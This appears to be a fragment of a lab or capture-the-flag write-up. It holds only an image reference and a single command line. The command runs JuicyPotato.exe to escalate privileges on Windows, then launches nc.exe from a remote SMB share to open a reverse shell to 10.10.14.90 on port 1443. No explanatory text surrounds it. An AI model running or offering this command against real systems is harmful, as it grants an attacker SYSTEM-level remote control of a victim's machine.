 JuicyPotato.exe -l 1337 -t * -p cmd.exe -a "/c \\10.10.14.90\shared\nc.exe -e cmd 10.10.14.90 1443"